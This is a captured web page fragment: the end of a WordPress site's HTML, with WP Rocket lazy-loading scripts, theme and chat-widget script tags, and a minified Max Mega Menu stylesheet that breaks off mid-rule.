!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/js/jquery.mousewheel.min.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/cv_script.js?ver=1767733239" id="cv_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/theme_script.js?ver=1767733239" id="theme_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js" id="migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-includes/js/hoverIntent.js?ver=1767733239" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767733239" id="megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//code.jivosite.com/widget/r6fnkAWKlz" id="jivosite_widget_code-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/jquery-match-height/jquery.matchHeight-min.js" id="jquery-match-height-js" defer></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://aantlaw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> <!-- this is used by many Wordpress features and for plugins to work properly -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
$(window).on('load', function(){
    $('.cover').fadeOut();
});
});</script>
    </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_ru_ru.css?ver=1767734364
body_size: 4919
content:
@charset "UTF-8";.mega-menu-last-modified-1729899435{content:"Friday 25th October 2024 23:37:15 UTC"}#mega-menu-wrap-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-header_menu:before,#mega-menu-wrap-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:after,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:before,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:after,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:before,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:after{display:none}#mega-menu-wrap-header_menu{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu{background:rgba(255,255,255,.1)}}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu span:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu input:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu form.mega-search-open:has(input[type=text]:focus){outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:50px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-header_menu #mega-menu-header_menu p{margin-bottom:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu input,#mega-menu-wrap-header_menu #mega-menu-header_menu img{max-width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:transparent;height:auto;width:auto;top:auto}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{line-height:50px;height:50px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#222;text-transform:none;text-decoration:none;text-align:right;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:50px;height:50px;padding:0 10px;background:transparent;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu 